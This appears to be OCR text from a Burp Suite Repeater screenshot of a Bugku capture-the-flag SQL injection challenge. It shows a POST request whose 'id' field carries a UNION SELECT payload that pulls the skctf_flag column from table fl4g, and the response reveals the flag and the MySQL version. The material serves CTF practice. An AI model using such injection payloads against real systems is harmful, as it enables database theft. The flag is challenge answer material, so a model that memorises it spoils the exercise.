 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://123.206.87.240:8002
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /chengjidan/index.php HTTP/1.1
2 Host: 123.206.87.240:8002
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://123.206.87.240:8002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://123.206.87.240:8002/chengjidan/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 id=
0'UNION+SELECT+database(),group_concat(skctf_flag),version(),4+FROM+fl4g-
-+-
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
41 <body>
42 <h2 style='text-align:center;'>成绩查询</h2>
43 <form action='index.php' method='post'>
44 <input style='width:300px;height:40px;font-size:18px;' type='text
' name='id' placeholder='1,2,3...'/><br><br><br><br><br>
45 <input style='width:100px;height:40px;' type='submit' value='
Submit'/>
46 </form>
47
48
49 <table>
50 <caption>skctf_flag的成绩单</caption>
51 <thead>
52 <tr>
53 <th>Math
54 <th>English
55 <th>Chinese
56 </thead>
57
58 <tbody>
59 <tr>
60 <td>BUGKU{Sql_INJECTON_4813drd8hz4}<td>5.5.34-log<td>4</tbody>
61 </table></body>
62 </html>
63
没有匹配
完成 1,398字节 | 7毫秒